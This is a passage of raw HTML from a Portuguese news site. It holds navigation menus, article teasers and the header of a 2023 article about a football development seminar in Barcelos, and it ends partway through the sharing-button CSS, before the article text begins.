                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/antonio-salvador-quem-nao-tiver-honra-nem-vontade-nao-tem-lugar-neste-clube/"  rel="bookmark" class="td-image-wrap " title="António Salvador: «Quem não tiver honra nem vontade não tem lugar neste clube»" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/antonio-salvador-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Salvador: «Quem não tiver honra nem vontade não tem lugar neste clube»" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/antonio-salvador-quem-nao-tiver-honra-nem-vontade-nao-tem-lugar-neste-clube/"  rel="bookmark" title="António Salvador: «Quem não tiver honra nem vontade não tem lugar neste clube»">António Salvador: «Quem não tiver honra nem vontade não tem lugar&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-54408" class="td-post-template-3 post-54408 post type-post status-publish format-standard has-post-thumbnail hentry category-minho tag-barcelos tag-municipio-barcelos td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Minho" class="entry-crumb" href="https://pressnet.pt/category/minho/">Minho</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Barcelos recebe seminário “A Preparação e Desenvolvimento Multidimensional do Futebolista”</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2023/04/noticia-65.jpg" data-caption=""><img width="1000" height="1413" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2023/04/noticia-65.jpg" srcset="https://pressnet.pt/app/uploads/2023/04/noticia-65.jpg 1000w, https://pressnet.pt/app/uploads/2023/04/noticia-65-212x300.jpg 212w, https://pressnet.pt/app/uploads/2023/04/noticia-65-725x1024.jpg 725w, https://pressnet.pt/app/uploads/2023/04/noticia-65-768x1085.jpg 768w, https://pressnet.pt/app/uploads/2023/04/noticia-65-696x983.jpg 696w, https://pressnet.pt/app/uploads/2023/04/noticia-65-297x420.jpg 297w" sizes="(max-width: 1000px) 100vw, 1000px" alt="" title="noticia"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/minho/">Minho</a></li></ul>                <h1 class="entry-title">Barcelos recebe seminário “A Preparação e Desenvolvimento Multidimensional do Futebolista”</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-17T16:04:41+00:00" >April 17, 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network 